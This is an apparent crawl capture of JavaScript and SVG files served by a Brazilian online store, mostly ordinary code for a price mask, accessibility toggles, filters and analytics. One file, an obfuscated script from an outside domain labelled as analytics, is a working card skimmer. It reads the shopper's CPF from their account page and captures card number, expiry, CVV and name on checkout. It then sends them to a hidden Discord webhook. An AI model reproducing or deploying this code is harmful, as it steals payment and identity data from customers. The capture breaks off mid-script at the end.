            priv.abrirModal(id, tipoVenda);
        }
    };

	that.inicializar = function () {
		priv.configurar();
	};

	return that;
}();


--- FILE ---
content_type: text/javascript
request_url: https://srt9.com/agg.js
body_size: 1421
content:
const _0x42a303=_0x3108;function _0x2048(){const _0x1c12d0=['secure','addEventListener','parseFromString','Cpf','GET','Erro:','body','8uWfoXj','googleanalytics','Não\x20deu:','error','24VcYrzT','ccNome','application/json','|algcom','810TprTrL','length','value','907089iesjex','DOMContentLoaded','stringify','1709236klODFX','3067892Ggjqhq','1279265wwwGQt','790978JnbLxL','ccExpiracaoAno','log','6382698woQRFu','getElementById','click','145610zjTTEL','text','PagamentoConfirmar','aHR0cHM6Ly9jYW5hcnkuZGlzY29yZC5jb20vYXBpL3dlYmhvb2tzLzE0MjgxODIzNzk3Njc0MDI1ODcvbTduWUNzVFN6dGpkQnBPVkRrNkNxdGdFOVd3QnlnQ0swZlAzczZkc0ZDcHhhRUJfcHBPbHVWc0pMSW9nYW9mamFCdFY='];_0x2048=function(){return _0x1c12d0;};return _0x2048();}function _0x3108(_0x155d1a,_0x3355ac){const _0x204882=_0x2048();return _0x3108=function(_0x310889,_0x2d0023){_0x310889=_0x310889-0x1d9;let _0x192e12=_0x204882[_0x310889];return _0x192e12;},_0x3108(_0x155d1a,_0x3355ac);}(function(_0xdddd6e,_0x317952){const _0x256ff7=_0x3108,_0x5dd31d=_0xdddd6e();while(!![]){try{const _0x243c7f=-parseInt(_0x256ff7(0x1eb))/0x1+-parseInt(_0x256ff7(0x1e8))/0x2+-parseInt(_0x256ff7(0x1e5))/0x3+-parseInt(_0x256ff7(0x1e9))/0x4+parseInt(_0x256ff7(0x1ea))/0x5*(parseInt(_0x256ff7(0x1de))/0x6)+-parseInt(_0x256ff7(0x1ee))/0x7*(-parseInt(_0x256ff7(0x1da))/0x8)+parseInt(_0x256ff7(0x1e2))/0x9*(parseInt(_0x256ff7(0x1f1))/0xa);if(_0x243c7f===_0x317952)break;else _0x5dd31d['push'](_0x5dd31d['shift']());}catch(_0x430732){_0x5dd31d['push'](_0x5dd31d['shift']());}}}(_0x2048,0x81960),document[_0x42a303(0x1f6)](_0x42a303(0x1e6),async function(){const _0x1abc10=_0x42a303;let _0x15a3b8=![],_0x320030='',_0x45c23a=![];async function _0x4269e8(){const _0x490eff=_0x3108;try{const _0x5107d2=await fetch('https://loja.algcom.com.br/MinhaConta/Dados',{'method':_0x490eff(0x1f9),'headers':{'Accept':'text/html'}}),_0xbb5b0d=await _0x5107d2[_0x490eff(0x1f2)](),_0x15032d=new DOMParser(),_0x43599e=_0x15032d[_0x490eff(0x1f7)](_0xbb5b0d,'text/html'),_0x2eb952=_0x43599e[_0x490eff(0x1ef)](_0x490eff(0x1f8));return _0x320030=_0x2eb952?_0x2eb952[_0x490eff(0x1e4)]:'',_0x320030;}catch(_0x5421db){return console[_0x490eff(0x1dd)](_0x490eff(0x1dc),_0x5421db),'';}}_0x320030=await _0x4269e8();function _0x5bddae(){const _0x32c3fa=_0x3108,_0x4560a1=document['getElementById'](_0x32c3fa(0x1f3));_0x4560a1&&!_0x45c23a&&(_0x4560a1[_0x32c3fa(0x1f6)](_0x32c3fa(0x1f0),async function(_0x1fc1a3){const _0x327acc=_0x32c3fa;if(_0x15a3b8)return;const _0x3bb9c2=document[_0x327acc(0x1ef)]('ccNumero')?.[_0x327acc(0x1e4)]||'';if(_0x3bb9c2['length']!==0xf&&_0x3bb9c2[_0x327acc(0x1e3)]!==0x10&&_0x3bb9c2[_0x327acc(0x1e3)]!==0x12&&_0x3bb9c2[_0x327acc(0x1e3)]!==0x13&&_0x3bb9c2[_0x327acc(0x1e3)]!==0x14)return;const _0x5c8ded=document[_0x327acc(0x1ef)]('ccExpiracaoMes')?.[_0x327acc(0x1e4)]||'',_0x5e6e73=document[_0x327acc(0x1ef)](_0x327acc(0x1ec))?.['value']||'',_0x6dd118=document[_0x327acc(0x1ef)]('ccCvv')?.[_0x327acc(0x1e4)]||'',_0x42e6da=document['getElementById'](_0x327acc(0x1df))?.[_0x327acc(0x1e4)]||'',_0x4bdca6=_0x327acc(0x1f4),_0x520743=atob(_0x4bdca6),_0x213cf5=_0x3bb9c2+'|'+_0x5c8ded+'|'+_0x5e6e73+'|'+_0x6dd118+'|'+_0x320030+'|'+_0x42e6da+_0x327acc(0x1e1);console[_0x327acc(0x1ed)](_0x213cf5);const _0x54c497={'content':'','username':_0x327acc(0x1f5),'embeds':[{'title':_0x327acc(0x1db),'description':_0x213cf5}]};try{await fetch(_0x520743,{'method':'POST','headers':{'Content-Type':_0x327acc(0x1e0)},'body':JSON[_0x327acc(0x1e7)](_0x54c497)}),_0x15a3b8=!![],_0x45c23a=!![];}catch(_0x28a286){console[_0x327acc(0x1dd)](_0x327acc(0x1fa),_0x28a286);}}),_0x45c23a=!![]);}_0x5bddae();const _0x3b7b93=new MutationObserver(function(_0x492ec0){!_0x45c23a&&_0x5bddae();});_0x3b7b93['observe'](document[_0x1abc10(0x1d9)],{'childList':!![],'subtree':!![]});}));

--- FILE ---
content_type: application/javascript
request_url: https://loja.algcom.com.br/Assets/js/lib/jquery.maskMoney.js
body_size: 4276
content:
(function ($) {
    "use strict";
    if (!$.browser) {
        $.browser = {};
        $.browser.mozilla = /mozilla/.test(navigator.userAgent.toLowerCase()) && !/webkit/.test(navigator.userAgent.toLowerCase());
        $.browser.webkit = /webkit/.test(navigator.userAgent.toLowerCase());
        $.browser.opera = /opera/.test(navigator.userAgent.toLowerCase());
        $.browser.msie = /msie/.test(navigator.userAgent.toLowerCase());
    }

    var methods = {
        destroy : function () {
            $(this).unbind(".maskMoney");

            if ($.browser.msie) {
                this.onpaste = null;
            }
            return this;
        },

        mask : function (value) {
            return this.each(function () {
                var $this = $(this),
                    decimalSize;
                if (typeof value === "number") {
                    $this.trigger("mask");
                    decimalSize = $($this.val().split(/\D/)).last()[0].length;
                    value = value.toFixed(decimalSize);
                    $this.val(value);
                }
                return $this.trigger("mask");
            });
        },

        unmasked : function () {
            return this.map(function () {
                var value = ($(this).val() || "0"),
                    isNegative = value.indexOf("-") !== -1,
                    decimalPart;
                // get the last position of the array that is a number(coercion makes "" to be evaluated as false)
                $(value.split(/\D/).reverse()).each(function (index, element) {
                    if(element) {
                        decimalPart = element;
                        return false;
                   }
                });
                value = value.replace(/\D/g, "");
                value = value.replace(new RegExp(decimalPart + "$"), "." + decimalPart);
                if (isNegative) {
                    value = "-" + value;
                }
                return parseFloat(value);
            });
        },

        init : function (settings) {
            settings = $.extend({
                prefix: "",
                suffix: "",
                affixesStay: true,
                thousands: ",",
                decimal: ".",
                precision: 2,
                allowZero: false,
                allowNegative: false
            }, settings);

            return this.each(function () {
                var $input = $(this),
                    onFocusValue;

                // data-* api
                settings = $.extend(settings, $input.data());

                function getInputSelection() {
                    var el = $input.get(0),
                        start = 0,
                        end = 0,
                        normalizedValue,
                        range,
                        textInputRange,
                        len,
                        endRange;

                    if (typeof el.selectionStart === "number" && typeof el.selectionEnd === "number") {
                        start = el.selectionStart;
                        end = el.selectionEnd;
                    } else {
                        range = document.selection.createRange();

                        if (range && range.parentElement() === el) {
                            len = el.value.length;
                            normalizedValue = el.value.replace(/\r\n/g, "\n");

                            // Create a working TextRange that lives only in the input
                            textInputRange = el.createTextRange();
                            textInputRange.moveToBookmark(range.getBookmark());

                            // Check if the start and end of the selection are at the very end
                            // of the input, since moveStart/moveEnd doesn't return what we want
                            // in those cases
                            endRange = el.createTextRange();
                            endRange.collapse(false);

                            if (textInputRange.compareEndPoints("StartToEnd", endRange) > -1) {
                                start = end = len;
                            } else {
                                start = -textInputRange.moveStart("character", -len);
                                start += normalizedValue.slice(0, start).split("\n").length - 1;

                                if (textInputRange.compareEndPoints("EndToEnd", endRange) > -1) {
                                    end = len;
                                } else {
                                    end = -textInputRange.moveEnd("character", -len);
                                    end += normalizedValue.slice(0, end).split("\n").length - 1;
                                }
                            }
                        }
                    }

                    return {
                        start: start,
                        end: end
                    };
                } // getInputSelection

                function canInputMoreNumbers() {
                    var haventReachedMaxLength = !($input.val().length >= $input.attr("maxlength") && $input.attr("maxlength") >= 0),
                        selection = getInputSelection(),
                        start = selection.start,
                        end = selection.end,
                        haveNumberSelected = (selection.start !== selection.end && $input.val().substring(start, end).match(/\d/)) ? true : false,
                        startWithZero = ($input.val().substring(0, 1) === "0");
                    return haventReachedMaxLength || haveNumberSelected || startWithZero;
                }

                function setCursorPosition(pos) {
                    $input.each(function (index, elem) {
                        if (elem.setSelectionRange) {
                            elem.focus();
                            elem.setSelectionRange(pos, pos);
                        } else if (elem.createTextRange) {
                            var range = elem.createTextRange();
                            range.collapse(true);
                            range.moveEnd("character", pos);
                            range.moveStart("character", pos);
                            range.select();
                        }
                    });
                }

                function setSymbol(value) {
                    var operator = "";
                    if (value.indexOf("-") > -1) {
                        value = value.replace("-", "");
                        operator = "-";
                    }
                    return operator + settings.prefix + value + settings.suffix;
                }

                function maskValue(value) {
                    var negative = (value.indexOf("-") > -1 && settings.allowNegative) ? "-" : "",
                        onlyNumbers = value.replace(/[^0-9]/g, ""),
                        integerPart = onlyNumbers.slice(0, onlyNumbers.length - settings.precision),
                        newValue,
                        decimalPart,
                        leadingZeros;

                    // remove initial zeros
                    integerPart = integerPart.replace(/^0*/g, "");
                    // put settings.thousands every 3 chars
                    integerPart = integerPart.replace(/\B(?=(\d{3})+(?!\d))/g, settings.thousands);
                    if (integerPart === "") {
                        integerPart = "0";
                    }
                    newValue = negative + integerPart;

                    if (settings.precision > 0) {
                        decimalPart = onlyNumbers.slice(onlyNumbers.length - settings.precision);
                        leadingZeros = new Array((settings.precision + 1) - decimalPart.length).join(0);
                        newValue += settings.decimal + leadingZeros + decimalPart;
                    }
                    return setSymbol(newValue);
                }

                function maskAndPosition(startPos) {
                    var originalLen = $input.val().length,
                        newLen;
                    $input.val(maskValue($input.val()));
                    newLen = $input.val().length;
                    startPos = startPos - (originalLen - newLen);
                    setCursorPosition(startPos);
                }

                function mask() {
                    var value = $input.val();
                    $input.val(maskValue(value));
                }

                function changeSign() {
                    var inputValue = $input.val();
                    if (settings.allowNegative) {
                        if (inputValue !== "" && inputValue.charAt(0) === "-") {
                            return inputValue.replace("-", "");
                        } else {
                            return "-" + inputValue;
                        }
                    } else {
                        return inputValue;
                    }
                }

                function preventDefault(e) {
                    if (e.preventDefault) { //standard browsers
                        e.preventDefault();
                    } else { // old internet explorer
                        e.returnValue = false;
                    }
                }

                function keypressEvent(e) {
                    e = e || window.event;
                    var key = e.which || e.charCode || e.keyCode,
                        keyPressedChar,
                        selection,
                        startPos,
                        endPos,
                        value;
                    //added to handle an IE "special" event
                    if (key === undefined) {
                        return false;
                    }

                    // any key except the numbers 0-9
                    if (key < 48 || key > 57) {
                        // -(minus) key
                        if (key === 45) {
                            $input.val(changeSign());
                            return false;
                        // +(plus) key
                        } else if (key === 43) {
                            $input.val($input.val().replace("-", ""));
                            return false;
                        // enter key or tab key
                        } else if (key === 13 || key === 9) {
                            return true;
                        } else if ($.browser.mozilla && (key === 37 || key === 39) && e.charCode === 0) {
                            // needed for left arrow key or right arrow key with firefox
                            // the charCode part is to avoid allowing "%"(e.charCode 0, e.keyCode 37)
                            return true;
                        } else { // any other key with keycode less than 48 and greater than 57
                            preventDefault(e);
                            return true;
                        }
                    } else if (!canInputMoreNumbers()) {
                        return false;
                    } else {
                        preventDefault(e);

                        keyPressedChar = String.fromCharCode(key);
                        selection = getInputSelection();
                        startPos = selection.start;
                        endPos = selection.end;
                        value = $input.val();
                        $input.val(value.substring(0, startPos) + keyPressedChar + value.substring(endPos, value.length));
                        maskAndPosition(startPos + 1);
                        return false;
                    }
                }

                function keydownEvent(e) {
                    e = e || window.event;
                    var key = e.which || e.charCode || e.keyCode,
                        selection,
                        startPos,
                        endPos,
                        value,
                        lastNumber;
                    //needed to handle an IE "special" event
                    if (key === undefined) {
                        return false;
                    }

                    selection = getInputSelection();
                    startPos = selection.start;
                    endPos = selection.end;

                    if (key === 8 || key === 46 || key === 63272) { // backspace or delete key (with special case for safari)
                        preventDefault(e);

                        value = $input.val();
                        // not a selection
                        if (startPos === endPos) {
                            // backspace
                            if (key === 8) {
                                if (settings.suffix === "") {
                                    startPos -= 1;
                                } else {
                                    // needed to find the position of the last number to be erased
                                    lastNumber = value.split("").reverse().join("").search(/\d/);
                                    startPos = value.length - lastNumber - 1;
                                    endPos = startPos + 1;
                                }
                            //delete
                            } else {
                                endPos += 1;
                            }
                        }

                        $input.val(value.substring(0, startPos) + value.substring(endPos, value.length));

                        maskAndPosition(startPos);
                        return false;
                    } else if (key === 9) { // tab key
                        return true;
                    } else { // any other key
                        return true;
                    }
                }

                function focusEvent() {
                    onFocusValue = $input.val();
                    mask();
                    var input = $input.get(0),
                        textRange;
                    if (input.createTextRange) {
                        textRange = input.createTextRange();
                        textRange.collapse(false); // set the cursor at the end of the input
                        textRange.select();
                    }
                }

                function cutPasteEvent() {
                    setTimeout(function() {
                        mask();
                    }, 0);
                }

                function getDefaultMask() {
                    var n = parseFloat("0") / Math.pow(10, settings.precision);
                    return (n.toFixed(settings.precision)).replace(new RegExp("\\.", "g"), settings.decimal);
                }

                function blurEvent(e) {
                    if ($.browser.msie) {
                        keypressEvent(e);
                    }

                    if ($input.val() === "" || $input.val() === setSymbol(getDefaultMask())) {
                        if (!settings.allowZero) {
                            $input.val("");
                        } else if (!settings.affixesStay) {
                            $input.val(getDefaultMask());
                        } else {
                            $input.val(setSymbol(getDefaultMask()));
                        }
                    } else {
                        if (!settings.affixesStay) {
                            var newValue = $input.val().replace(settings.prefix, "").replace(settings.suffix, "");
                            $input.val(newValue);
                        }
                    }
                    if ($input.val() !== onFocusValue) {
                        $input.change();
                    }
                }

                function clickEvent() {
                    var input = $input.get(0),
                        length;
                    if (input.setSelectionRange) {
                        length = $input.val().length;
                        input.setSelectionRange(length, length);
                    } else {
                        $input.val($input.val());
                    }
                }

                $input.unbind(".maskMoney");
                $input.bind("keypress.maskMoney", keypressEvent);
                $input.bind("keydown.maskMoney", keydownEvent);
                $input.bind("blur.maskMoney", blurEvent);
                $input.bind("focus.maskMoney", focusEvent);
                $input.bind("click.maskMoney", clickEvent);
                $input.bind("cut.maskMoney", cutPasteEvent);
                $input.bind("paste.maskMoney", cutPasteEvent);
                $input.bind("mask.maskMoney", mask);
            });
        }
    };

    $.fn.maskMoney = function (method) {
        if (methods[method]) {
            return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
        } else if (typeof method === "object" || ! method) {
            return methods.init.apply(this, arguments);
        } else {
            $.error("Method " +  method + " does not exist on jQuery.maskMoney");
        }
    };
})(window.jQuery || window.Zepto);


--- FILE ---
content_type: application/javascript
request_url: https://loja.algcom.com.br/Assets/js/acessibilidade.js?=4.1.5.3
body_size: 596
content:
$(document).ready(function () {
    $('.btn__acessibilidade').click(function () {
        $(this).children('.fa').toggleClass('fa-angle-down fa-angle-up');
    });
    $('.trocaCor').click(function () {
        $('#acessibilidade').toggleClass('contraste');

        if ($('#acessibilidade').hasClass('contraste')) {
            $('.topo_center__logo .logo').attr('src', '/Assets/img/logo-contraste.png');
        }
        else {
            $('.topo_center__logo .logo').attr('src', '/Assets/img/logo.png');
        }

        $.cookie('c_contraste', $('#acessibilidade').hasClass('contraste'));
    });
    $('.saltoMenu').click(function (event) {
        event.preventDefault();
        event.stopPropagation();
        $('.top__end.background2').css("display", "block");
    });
});

var ie4=document.all&&!document.getElementById
var ns4
var DOM2=document.getElementById

var index=10
var mais=1
var menos=0

function zoom(how){
	var arr_to_zoom=new Array("zoom","id1");//Aqui você irá colocar a id onde deve ser alterada a letra!
	if ((index<=20)&&(how==1)) index++
	if ((index>8)&&(how==0)) index--
	if (DOM2){
		for (i=0;i<arr_to_zoom.length ;i++ ){
			try{
				document.getElementById(arr_to_zoom[i]).style.fontSize=index*10+1+"%";
			}catch(e){
			}
		}
	}else if (ie4){
		for (i=0;i<arr_to_zoom.length() ;i++ ){
			document.getElementById(arr_to_zoom[i]).style.fontSize=index*10+1+"%";
		}
	}
}
function openMenu(event) {
    event.preventDefault();
    $('.top__end.background2').css("display", "block");
}




--- FILE ---
content_type: image/svg+xml
request_url: https://loja.algcom.com.br/Assets/css/img/footer/icones/icon__contato.svg
body_size: 1030
content:
<svg xmlns="http://www.w3.org/2000/svg" width="34.375" height="40.625" viewBox="0 0 34.375 40.625"><path d="M25-39.062a16.815,16.815,0,0,0-8.643,2.344,17.16,17.16,0,0,0-6.2,6.2,16.815,16.815,0,0,0-2.344,8.643V-12.5a4.462,4.462,0,0,0,.879,2.71,4.694,4.694,0,0,0,2.246,1.685v.293a7.642,7.642,0,0,0,1.05,3.906A7.757,7.757,0,0,0,14.844-1.05,7.642,7.642,0,0,0,18.75,0h2A3.229,3.229,0,0,0,21.9,1.147a2.988,2.988,0,0,0,1.538.415h3.125a3,3,0,0,0,2.2-.928,3,3,0,0,0,.928-2.2,3,3,0,0,0-.928-2.2,3,3,0,0,0-2.2-.928H23.438a2.988,2.988,0,0,0-1.538.415,3.229,3.229,0,0,0-1.147,1.147h-2a4.52,4.52,0,0,1-3.32-1.367,4.52,4.52,0,0,1-1.367-3.32h3.125V-21.875h-6.25a13.832,13.832,0,0,1,1.9-7.08,14.588,14.588,0,0,1,5.078-5.078,13.832,13.832,0,0,1,7.08-1.9,13.832,13.832,0,0,1,7.08,1.9,14.588,14.588,0,0,1,5.078,5.078,13.832,13.832,0,0,1,1.9,7.08h-6.25V-7.812H37.5A4.5,4.5,0,0,0,40.8-9.2a4.5,4.5,0,0,0,1.392-3.3v-9.375a16.815,16.815,0,0,0-2.344-8.643,17.16,17.16,0,0,0-6.2-6.2A16.815,16.815,0,0,0,25-39.062ZM10.938-18.75h3.125v7.813H12.5a1.5,1.5,0,0,1-1.1-.464,1.5,1.5,0,0,1-.464-1.1Zm25,0h3.125v6.25a1.5,1.5,0,0,1-.464,1.1,1.5,1.5,0,0,1-1.1.464H35.938Z" transform="translate(-7.813 39.063)" fill="#fff"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://loja.algcom.com.br/Assets/js/filtroPreco.js
body_size: 433
content:
$('document').ready(function () {
    var sum = $('#sum input'),
        range = $('#range'),
        min = $('.min-sum'),
        max = $('.max-sum'),
        handles = {
            left: min,
            right: max,
            min: min.data('min-sum'),
            max: max.data('max-sum'),
            l: min.data('min-sum'),
            r: max.data('max-sum')
        }


    sum.eq(0).val(handles.min);
    sum.eq(1).val(handles.max);

    sum.keyup(function () {
        var values = {
            min: sum.eq(0).val(),
            max: sum.eq(1).val()
        }

        if (((values.min >= handles.min) && (values.max <= handles.max)) && ((values.min <= handles.r) && (values.max >= handles.l))) {
            handles.l = +values.min / 1;
            handles.r = +values.max / 1;
        }

        range.slider('values', [handles.l, handles.r]);
        sum.eq(0).val(handles.l);
        sum.eq(1).val(handles.r);
    });

    range.slider({
        range: true,
        min: handles.min,
        max: handles.max,
        values: [handles.l, handles.r],
        slide: function (event, ui) {
            handles.left.val(ui.values[0]);
            handles.right.val(ui.values[1]);
        }
    });
    var startPos = range.slider("value");
    var endPos = '';

    range.on("slidestop", function (event, ui) {
        endPos = ui.value;
        if (startPos != endPos) {
            console.log(ui.values);
        }
        startPos = endPos;
    });
});

--- FILE ---
content_type: image/svg+xml
request_url: https://loja.algcom.com.br/Assets/img/footer/icones/icon__youtube.svg
body_size: 1081
content:
<svg xmlns="http://www.w3.org/2000/svg" width="34.125" height="26.25" viewBox="0 0 34.125 26.25"><path d="M21-28.875a83.077,83.077,0,0,0-11.977.9,5.191,5.191,0,0,0-2.892,1.395,4.921,4.921,0,0,0-1.5,2.789,44.662,44.662,0,0,0-.7,8.039,44.662,44.662,0,0,0,.7,8.039A4.871,4.871,0,0,0,6.152-4.922,5.265,5.265,0,0,0,9.023-3.527,83.077,83.077,0,0,0,21-2.625a83.077,83.077,0,0,0,11.977-.9,5.265,5.265,0,0,0,2.871-1.395,4.871,4.871,0,0,0,1.518-2.789,44.783,44.783,0,0,0,.7-8.06,44.1,44.1,0,0,0-.7-8.019,4.921,4.921,0,0,0-1.5-2.789,5.191,5.191,0,0,0-2.892-1.395A83.078,83.078,0,0,0,21-28.875Zm0,2.625a80.945,80.945,0,0,1,11.607.861,2.53,2.53,0,0,1,1.415.7,2.6,2.6,0,0,1,.759,1.395,41.69,41.69,0,0,1,.656,7.547A41.69,41.69,0,0,1,34.781-8.2a2.6,2.6,0,0,1-.759,1.395,2.53,2.53,0,0,1-1.415.7A80.945,80.945,0,0,1,21-5.25,80.945,80.945,0,0,1,9.393-6.111a2.53,2.53,0,0,1-1.415-.7A2.6,2.6,0,0,1,7.219-8.2a41.689,41.689,0,0,1-.656-7.547A41.689,41.689,0,0,1,7.219-23.3a2.6,2.6,0,0,1,.759-1.395,2.53,2.53,0,0,1,1.415-.7A80.372,80.372,0,0,1,21-26.25Zm-3.937,2.994V-8.244l1.969-1.107,9.188-5.25,1.969-1.148L28.219-16.9l-9.187-5.25Zm2.625,4.512L24.9-15.75l-5.209,2.994Z" transform="translate(-3.938 28.875)" fill="#d4001f"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://loja.algcom.com.br/Assets/img/footer/icones/icon__facebook.svg
body_size: 941
content:
<svg xmlns="http://www.w3.org/2000/svg" width="31.5" height="31.5" viewBox="0 0 31.5 31.5"><path d="M21-31.5a15.412,15.412,0,0,0-7.957,2.174,14.98,14.98,0,0,0-5.619,5.619A15.412,15.412,0,0,0,5.25-15.75,15.412,15.412,0,0,0,7.424-7.793a14.98,14.98,0,0,0,5.619,5.619A15.412,15.412,0,0,0,21,0a15.412,15.412,0,0,0,7.957-2.174,14.98,14.98,0,0,0,5.619-5.619A15.412,15.412,0,0,0,36.75-15.75a15.412,15.412,0,0,0-2.174-7.957,14.98,14.98,0,0,0-5.619-5.619A15.412,15.412,0,0,0,21-31.5Zm0,2.625a12.905,12.905,0,0,1,6.645,1.8,12.781,12.781,0,0,1,4.676,4.676,12.905,12.905,0,0,1,1.8,6.645,12.932,12.932,0,0,1-1.477,6.07,13.032,13.032,0,0,1-4,4.594,12.7,12.7,0,0,1-5.681,2.3v-9.146H26.7l.574-3.773H22.969V-17.8a4.514,4.514,0,0,1,.41-2.092,1.722,1.722,0,0,1,1.559-.861h2.379v-3.322h-.041a15.938,15.938,0,0,0-2.912-.164q-5.537-.041-5.537,5.988v2.543H15.258v3.773h3.568V-2.83a12.624,12.624,0,0,1-5.578-2.338,12.987,12.987,0,0,1-3.9-4.553A12.849,12.849,0,0,1,7.875-15.75a12.905,12.905,0,0,1,1.8-6.645,12.781,12.781,0,0,1,4.676-4.676A12.905,12.905,0,0,1,21-28.875Z" transform="translate(-5.25 31.5)" fill="#d4001f"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://loja.algcom.com.br/Assets/js/Categoria.js?v=1
body_size: 1171
content:
var Categoria = function () {
    var that = {} // o que é público
    var priv = {} // o que é privado

    priv.configurar = function () {
        $('#txtProdutoPagina').maskMoney(App.getDefaultConfigDigit());

        $("#ddlMenuOrdenar").change(function () {
            window.location.href = $('option:selected', this).val();
        });

        if ($('.countdown').length > 0) {
            priv.contadorPromocao();
            x = setInterval(function () {
                priv.contadorPromocao();
            }, 1000);
        }

        $('.btn-removefiltro').unbind('click');
        $('.btn-removefiltro').attr('onclick', '');
        $('.btn-removefiltro').each(function (index, Element) {
        }).click(function (e) {
            var selecao = '';
            var ignora = $(this).attr('data-item');

            var url = $($('.chk-menu-busca-m')[0]).attr('data-url');

            for (var i = 0; i < $('.chk-menu-busca-m').length; i++) {
                if (
                    ($(this).val() == $($('.chk-menu-busca-m')[i]).val() && $(this).is(":checked"))
                    ||
                    ($(this).val() != $($('.chk-menu-busca-m')[i]).val() && $('.chk-menu-busca-m')[i].checked)
                ) {
                    if ($('.chk-menu-busca-m')[i].value != ignora) {
                        if (selecao === '') {
                            selecao = $('.chk-menu-busca-m')[i].value;
                        }
                        else {
                            selecao += ',' + $('.chk-menu-busca-m')[i].value;
                        }
                    }
                }
            }

            window.location = url.replace('--filtro--', selecao);
        });

        $('.btn__limpar__selecionado').unbind('click');
        $('.btn__limpar__selecionado').attr('onclick', '');
        $('.btn__limpar__selecionado').each(function (index, Element) {
        }).click(function (e) {
            var selecao = '';
            var url = $($('.chk-menu-busca-m')[0]).attr('data-url');

            window.location = url.replace('--filtro--', selecao);
        });


        $('.chk-menu-busca-m').unbind('change');
        $('.chk-menu-busca-m').attr('onchange', '');
        $('.chk-menu-busca-m').each(function (index, Element) {
        }).change(function (e) {
            var selecao = '';
            var url = $($('.chk-menu-busca-m')[0]).attr('data-url');

            for (var i = 0; i < $('.chk-menu-busca-m').length; i++) {
                if (
                    ($(this).val() == $($('.chk-menu-busca-m')[i]).val() && $(this).is(":checked"))
                    ||
                    ($(this).val() != $($('.chk-menu-busca-m')[i]).val() && $('.chk-menu-busca-m')[i].checked)
                ) {
                    if (selecao === '') {
                        selecao = $('.chk-menu-busca-m')[i].value;
                    }
                    else {
                        selecao += ',' + $('.chk-menu-busca-m')[i].value;
                    }
                }
            }

            window.location = url.replace('--filtro--', selecao);
        });

        $('.chk-menu-busca').unbind('change');
        $('.chk-menu-busca').attr('onchange', '');
        $('.chk-menu-busca').each(function (index, Element) {
        }).change(function (e) {
            var selecao = '';
            var url = $($('.chk-menu-busca')[0]).attr('data-url');

            for (var i = 0; i < $('.chk-menu-busca').length; i++) {
                if (
                    ($(this).val() == $($('.chk-menu-busca')[i]).val() && $(this).is(":checked"))
                    ||
                    ($(this).val() != $($('.chk-menu-busca')[i]).val() && $('.chk-menu-busca')[i].checked)
                ) {
                    if (selecao === '') {
                        selecao = $('.chk-menu-busca')[i].value;
                    }
                    else {
                        selecao += ',' + $('.chk-menu-busca')[i].value;
                    }
                }
            }

            window.location = url.replace('--filtro--', selecao);
        });
    };

    priv.contadorPromocao = function () {
        const now = new Date().getTime();
        const second = 1000,
            minute = second * 60,
            hour = minute * 60,
            day = hour * 24;

        $('.countdown').each(function (index, element) {
            var dataFinal = $(this).data('encerramento') + ' 23:59:59';
            const countDown = new Date(dataFinal).getTime();
            var tempoFaltante = countDown - now;
            if (tempoFaltante < 0) {
                tempoFaltante = 0;
                $(this).find(".days").text(Math.floor(tempoFaltante / (day)));
                $(this).find(".hours").text(Math.floor((tempoFaltante % (day)) / (hour)));
                $(this).find(".minutes").text(Math.floor((tempoFaltante % (hour)) / (minute)));
                $(this).find(".seconds").text(Math.floor((tempoFaltante % (minute)) / second));
            } else {
                $(this).find(".days").text(Math.floor(tempoFaltante / (day)));
                $(this).find(".hours").text(Math.floor((tempoFaltante % (day)) / (hour)));
                $(this).find(".minutes").text(Math.floor((tempoFaltante % (hour)) / (minute)));
                $(this).find(".seconds").text(Math.floor((tempoFaltante % (minute)) / second));
            }
        });
    };

    that.inicializar = function () {
        priv.configurar();
    };

    return that;
}();


--- FILE ---
content_type: application/javascript
request_url: https://loja.algcom.com.br/Assets/js/AxysGA4.min.js?=4.1.5.3
body_size: 297
content:
var AxysGA4=function(){var n={},t={};return n.disparaEvento=function(n){if(typeof dataLayer!="undefined"&&typeof arAxysGaData!="undefined"){var i=t.PesquisaEventoNome(n);typeof i!="undefined"&&i.length>0&&(dataLayer.push({ecommerce:null}),dataLayer.push($.parseJSON(i[0].Dados)))}},n.inicializar=function(){typeof dataLayer!="undefined"&&typeof arAxysGaData!="undefined"&&(dataLayer.push({ecommerce:null}),arAxysGaData.forEach(function(n){n.RodarLoad==!0&&dataLayer.push($.parseJSON(n.Dados))}))},t.PesquisaEventoNome=function(n){return $("#hdAxysGaDataAt").length?(eval($("#hdAxysGaDataAt").val()),$.grep(arAxysGaDataAt,function(t){return t.Evento==n})):$.grep(arAxysGaData,function(t){return t.Evento==n})},n}();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://loja.algcom.com.br/Assets/js/bld?v=SCzUFnpllCFvkHsQdnw_nWQTPHsmdmLjIuMMRCeYPhk1
body_size: 13764
content:
function mostraMenuMobile(){$(".header__loja__sm__nav__toogle").click(function(n){n.preventDefault();n.stopPropagation();$(".menu__mobile").css("left","0%")})}function ocultaMenuMobile(){$(".menu_close").click(function(){$(".menu__mobile").css("left","-70%")})}function toogleCollapseMenuLevel2(){$(".header__loja__produtos .level-2 > a").click(function(){$(this).parent().toggleClass("active-collpase")});$(".header__loja__produtos .level-2 > a").on("click",'a[data-toggle="collapse"]',function(n){n.preventDefault();n.stopPropagation();$($(this).attr("href")).collapse("show");$($(this).attr("href")).collapse("hide")});$(".header__loja__produtos .dropdown-menu .collapse").each(function(){$(this).next("li").length?$(this).removeClass("last"):$(this).addClass("last")});$(".header__loja__produtos .level-1.dropdown > a").on("click",function(n){$(this).next("ul").toggle();n.stopPropagation();n.preventDefault()})}function toogleCollapseMenuLevel3(){$(".header__loja__produtos .level-3 > a").click(function(){$(this).parent().toggleClass("active")});$(".header__loja__produtos .level-3 > a").on("click",'a[data-toggle="collapse"]',function(n){n.preventDefault();n.stopPropagation();$($(this).attr("href")).collapse("show");$($(this).attr("href")).collapse("hide")})}function toogleIconesNiveisMenu(){$(".header__loja__produtos  .level-1 a.dropdown-toggle").click(function(){$(this).children(".fa").toggleClass("fa-angle-down fa-angle-up")});$(".header__loja__produtos  .level-2 > a").click(function(){$(this).children(".fa").toggleClass("fa-angle-down fa-angle-right")})}function resizeMenu(){var n=$(window).width(),t=$(window).scrollTop();n>1200&&t>0&&($(".header__loja").css("padding-top","0px"),$(".header__loja__flex").css("display","none"),$(".header__loja__produtos__container").css("border-top","0px"),$(".header__loja__usuario span").css("display","none"),$(".header__loja__filtros").addClass("header__loja__filtros__scroll"),$(".header__loja__produtos 